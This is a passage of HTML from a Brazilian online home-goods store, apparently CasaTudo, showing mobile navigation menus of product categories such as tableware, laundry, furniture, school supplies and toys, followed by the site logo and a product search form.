                        <a href="/collections/telas-protetoras" class="mobile-menu__nav-link" data-type="menuitem">Telas Protetoras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/acessorios-diversos" class="mobile-menu__nav-link" data-type="menuitem">Acessórios Diversos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tigelas" class="mobile-menu__nav-link" data-type="menuitem">Tigelas</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/mesa-posta" class="mobile-menu__nav-link text--strong">Para Mesa</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aparelho-de-jantar" class="mobile-menu__nav-link" data-type="menuitem">Aparelho de Jantar</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/acucareiro" class="mobile-menu__nav-link" data-type="menuitem">Açucareiros</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bowls" class="mobile-menu__nav-link" data-type="menuitem">Bowls</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/boleiras" class="mobile-menu__nav-link" data-type="menuitem">Boleiras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bandejas" class="mobile-menu__nav-link" data-type="menuitem">Bandejas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bules" class="mobile-menu__nav-link" data-type="menuitem">Bules</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lugar-americano" class="mobile-menu__nav-link" data-type="menuitem">Lugar Americano</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pratos" class="mobile-menu__nav-link" data-type="menuitem">Pratos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/talheres-de-mesa" class="mobile-menu__nav-link" data-type="menuitem">Talheres de Mesa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tabuas-de-servir" class="mobile-menu__nav-link" data-type="menuitem">Tábuas de Servir</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pratos-de-servir" class="mobile-menu__nav-link" data-type="menuitem">Pratos de Servir</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/talheres-de-servir" class="mobile-menu__nav-link" data-type="menuitem">Talheres de Servir</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/melaminas" class="mobile-menu__nav-link" data-type="menuitem">Melaminas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/travessas-para-mesa-posta" class="mobile-menu__nav-link" data-type="menuitem">Travessas para Mesa Posta</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/canecas" class="mobile-menu__nav-link" data-type="menuitem">Canecas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/meleiras" class="mobile-menu__nav-link" data-type="menuitem">Meleiras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/manteigueiras" class="mobile-menu__nav-link" data-type="menuitem">Manteigueiras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/queijeira" class="mobile-menu__nav-link" data-type="menuitem">Queijeira</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/xicaras" class="mobile-menu__nav-link" data-type="menuitem">Xícaras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/leiteira" class="mobile-menu__nav-link" data-type="menuitem">Leiteira</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/porta-sache" class="mobile-menu__nav-link" data-type="menuitem">Porta Sachê</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cestas-para-mesa-posta" class="mobile-menu__nav-link" data-type="menuitem">Cestas para Mesa Posta</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/potiches" class="mobile-menu__nav-link" data-type="menuitem">Potiches</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/porta-guardanapos" class="mobile-menu__nav-link" data-type="menuitem">Porta Guardanapos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/saleiros" class="mobile-menu__nav-link" data-type="menuitem">Saleiros</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/bar" class="mobile-menu__nav-link text--strong">Para Bar</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/copos" class="mobile-menu__nav-link" data-type="menuitem">Copos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tacas" class="mobile-menu__nav-link" data-type="menuitem">Taças</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/acessorios-para-bar" class="mobile-menu__nav-link" data-type="menuitem">Acessórios para Bar</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/suqueiras" class="mobile-menu__nav-link" data-type="menuitem">Suqueiras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/jarras" class="mobile-menu__nav-link" data-type="menuitem">Jarras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/formas-para-gelo" class="mobile-menu__nav-link" data-type="menuitem">Formas para Gelo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/baldes-para-gelo" class="mobile-menu__nav-link" data-type="menuitem">Baldes para Gelo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/coqueteleiras" class="mobile-menu__nav-link" data-type="menuitem">Coqueteleiras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/moringas" class="mobile-menu__nav-link" data-type="menuitem">Moringas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/garrafas" class="mobile-menu__nav-link" data-type="menuitem">Garrafas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/decanters" class="mobile-menu__nav-link" data-type="menuitem">Decanters</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/termicos" class="mobile-menu__nav-link text--strong">Térmicos</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/copos-termicos" class="mobile-menu__nav-link" data-type="menuitem">Copos Térmicos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/garrafa" class="mobile-menu__nav-link" data-type="menuitem">Garrafas Térmicas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/marmitas" class="mobile-menu__nav-link" data-type="menuitem">Marmitas</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/organizacao" class="mobile-menu__nav-link text--strong">Organizadores</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/caixas-organizadoras" class="mobile-menu__nav-link" data-type="menuitem">Caixas Organizadoras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cestas" class="mobile-menu__nav-link" data-type="menuitem">Cestas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/gaveteiros-1" class="mobile-menu__nav-link" data-type="menuitem">Gaveteiros</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ganchos" class="mobile-menu__nav-link" data-type="menuitem">Ganchos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cabides" class="mobile-menu__nav-link" data-type="menuitem">Cabides</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sapateiras" class="mobile-menu__nav-link" data-type="menuitem">Sapateiras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sacos-a-vacuo" class="mobile-menu__nav-link" data-type="menuitem">Sacos à Vácuo</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/lavanderia" class="mobile-menu__nav-link text--strong">Lavanderia</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/mops" class="mobile-menu__nav-link" data-type="menuitem">Mops</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/baldes" class="mobile-menu__nav-link" data-type="menuitem">Baldes</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bacias" class="mobile-menu__nav-link" data-type="menuitem">Bacias</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cestos" class="mobile-menu__nav-link" data-type="menuitem">Cestos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/prendedores-de-roupa" class="mobile-menu__nav-link" data-type="menuitem">Prendedores de Roupa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/mesas-de-passar" class="mobile-menu__nav-link" data-type="menuitem">Mesas de Passar</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/espanadores" class="mobile-menu__nav-link" data-type="menuitem">Espanadores</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/esponjas" class="mobile-menu__nav-link" data-type="menuitem">Esponjas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/porta-sabao" class="mobile-menu__nav-link" data-type="menuitem">Porta Sabão</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/panos" class="mobile-menu__nav-link" data-type="menuitem">Panos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/escovas" class="mobile-menu__nav-link" data-type="menuitem">Escovas para Lavanderia</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/varal" class="mobile-menu__nav-link" data-type="menuitem">Varal de Chão</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vassouras" class="mobile-menu__nav-link" data-type="menuitem">Vassouras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pas" class="mobile-menu__nav-link" data-type="menuitem">Pás</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-4-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/moveis" class="mobile-menu__nav-link text--strong">Móveis</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cadeiras" class="mobile-menu__nav-link" data-type="menuitem">Cadeiras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/mesas" class="mobile-menu__nav-link" data-type="menuitem">Mesas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/banquetas" class="mobile-menu__nav-link" data-type="menuitem">Banquetas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fruteiras" class="mobile-menu__nav-link" data-type="menuitem">Fruteiras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/estantes" class="mobile-menu__nav-link" data-type="menuitem">Estantes</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cadeiras-de-escritorio" class="mobile-menu__nav-link" data-type="menuitem">Cadeiras de Escritório</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-5-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/moveis-externos" class="mobile-menu__nav-link text--strong">Móveis Externos</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/mesas-de-plastico" class="mobile-menu__nav-link" data-type="menuitem">Mesas de Plástico</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cadeiras-de-plastico" class="mobile-menu__nav-link" data-type="menuitem">Cadeiras de Plástico</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-5-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/camping-e-lazer" class="mobile-menu__nav-link text--strong">Camping e Lazer</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/artigos-para-churrasco" class="mobile-menu__nav-link" data-type="menuitem">Artigos para Churrasco</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/artigos-para-praia-camping" class="mobile-menu__nav-link" data-type="menuitem">Artigos para Praia & Camping</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cadeira-de-praia" class="mobile-menu__nav-link" data-type="menuitem">Cadeira de Praia</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tendas" class="mobile-menu__nav-link" data-type="menuitem">Tendas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/piscinas" class="mobile-menu__nav-link" data-type="menuitem">Piscinas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/coolers" class="mobile-menu__nav-link" data-type="menuitem">Coolers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/carrinho-de-praia" class="mobile-menu__nav-link" data-type="menuitem">Carrinho de Praia</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pranchas" class="mobile-menu__nav-link" data-type="menuitem">Pranchas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/artigos-de-carnaval" class="mobile-menu__nav-link" data-type="menuitem">Artigos de Carnaval</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-6-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/escritorio" class="mobile-menu__nav-link text--strong">Escritório</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tesouras" class="mobile-menu__nav-link" data-type="menuitem">Tesouras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/papeis" class="mobile-menu__nav-link" data-type="menuitem">Papéis</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cadeiras-de-escritorio" class="mobile-menu__nav-link" data-type="menuitem">Cadeiras de Escritório</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sacolas-para-presentes" class="mobile-menu__nav-link" data-type="menuitem">Sacolas para Presentes</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/acessorios-para-escritorio" class="mobile-menu__nav-link" data-type="menuitem">Acessórios para Escritório</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-6-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/escolar" class="mobile-menu__nav-link text--strong">Escolar</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/mochilas" class="mobile-menu__nav-link" data-type="menuitem">Mochilas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lancheiras" class="mobile-menu__nav-link" data-type="menuitem">Lancheiras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/estojos" class="mobile-menu__nav-link" data-type="menuitem">Estojos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/escrita-e-pintura" class="mobile-menu__nav-link" data-type="menuitem">Escrita & Pintura</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kits-escolares" class="mobile-menu__nav-link" data-type="menuitem">Kits Escolares </a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cadernos" class="mobile-menu__nav-link" data-type="menuitem">Cadernos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/agendas-planners" class="mobile-menu__nav-link" data-type="menuitem">Agendas & Planners</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/telas" class="mobile-menu__nav-link" data-type="menuitem">Telas de Pintura</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tesoura-escolar" class="mobile-menu__nav-link" data-type="menuitem">Tesoura Escolar</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/papeis" class="mobile-menu__nav-link" data-type="menuitem">Papéis</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/garrafas-escolares" class="mobile-menu__nav-link" data-type="menuitem">Garrafas Escolares</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/acessorios-escolares-1" class="mobile-menu__nav-link" data-type="menuitem">Acessórios Escolares</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-7-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/bonecas" class="mobile-menu__nav-link text--strong">Bonecas e Cia</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bonecas-1" class="mobile-menu__nav-link" data-type="menuitem">Bonecas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/acessorios-bonecas" class="mobile-menu__nav-link" data-type="menuitem">Acessórios Bonecas</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-7-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/carrinhos-e-cia" class="mobile-menu__nav-link text--strong">Carrinhos e Cia</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/carrinhos" class="mobile-menu__nav-link" data-type="menuitem">Carrinhos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/carrinhos-controle-remoto" class="mobile-menu__nav-link" data-type="menuitem">Carrinhos Controle Remoto</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-7-4" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/carrinhos-de-passeio" class="mobile-menu__nav-link text--strong">Carrinhos de Passeio</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/passeio-e-pedal" class="mobile-menu__nav-link" data-type="menuitem">Passeio e Pedal</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/triciclos" class="mobile-menu__nav-link" data-type="menuitem">Triciclos</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-7-8" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/jogos-1" class="mobile-menu__nav-link text--strong">Jogos</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cartas" class="mobile-menu__nav-link" data-type="menuitem">Cartas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/jogos-de-montagem" class="mobile-menu__nav-link" data-type="menuitem">Jogos de Montagem</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tabuleiro" class="mobile-menu__nav-link" data-type="menuitem">Tabuleiro</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-7-9" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/atividades-criativas" class="mobile-menu__nav-link text--strong">Atividades Criativas</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/para-praia" class="mobile-menu__nav-link" data-type="menuitem">Para Praia</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-7-10" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/atividades-esportivas" class="mobile-menu__nav-link text--strong">Atividades Esportivas</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cabanas" class="mobile-menu__nav-link" data-type="menuitem">Cabanas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/skates" class="mobile-menu__nav-link" data-type="menuitem">Skates</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/patinetes" class="mobile-menu__nav-link" data-type="menuitem">Patinetes & Patins</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/travinhas" class="mobile-menu__nav-link" data-type="menuitem">Travinhas</a>
                      </li></ul>
                </div>
              </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 200px"
                   width="3424"
                   height="515"
                   src="//casatudo.com.br/cdn/shop/files/Casatudo_Logo_Final_1_200x@2x.png?v=1705607697"
                   alt="CasaTudo"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Pesquisar..." placeholder="Pesquisar...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg focusable="false" class="icon icon--close" viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg focusable="false" class="icon icon--search" viewBox="0 0 20 20" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg focusable="false" class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" class="search-bar__close-button hidden-tablet-and-up" data-action="unfix-search">
                <span class="search-bar__close-text">Fechar</span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div></div>
            </div>
          </form>
